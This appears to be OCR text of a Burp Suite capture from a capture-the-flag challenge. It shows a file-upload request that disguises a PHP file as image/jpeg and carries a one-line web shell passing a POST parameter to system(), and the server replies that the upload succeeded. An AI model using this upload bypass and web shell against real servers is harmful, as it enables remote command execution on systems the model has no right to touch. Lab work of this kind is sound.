 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: week-1.hgame.lwsec.cn:30047
3 Content-Length: 214
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9c7fsIcv7XxztlSf
8 Origin: http://week-1.hgame.lwsec.cn:30047
9 Referer: http://week-1.hgame.lwsec.cn:30047/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: session=
MTY3MjkzMTgxMXxEdi1CQkFFQ180SUFBUkFCRUFBQUl2LUNBQUVHYzNSeWFXNW5EQTBBQzJOb1lXeHN
aVzVuWlVsa0EybHVkQVFDQUVJPXwPcnh6qTelhIlNJ1-k8gba1h_DvpeINWCQhhTemGd5Qg==;
PHPSESSID=e429q36u60mfh5pjd2tob2sne5
13 Connection: close
14
15 ------WebKitFormBoundary9c7fsIcv7XxztlSf
16 Content-Disposition: form-data; name="file"; filename="test3.PHP"
17 Content-Type: image/jpeg
18
19 <?php system($_POST['cmd']); ?>
20 ------WebKitFormBoundary9c7fsIcv7XxztlSf--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 Jan 2023 16:35:33 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/8.1.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 95
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 {"json":"Upload Successfully! .\/img\/test3.PHP
5s\u540e\u9875\u9762\u81ea\u52a8\u5237\u65b0"}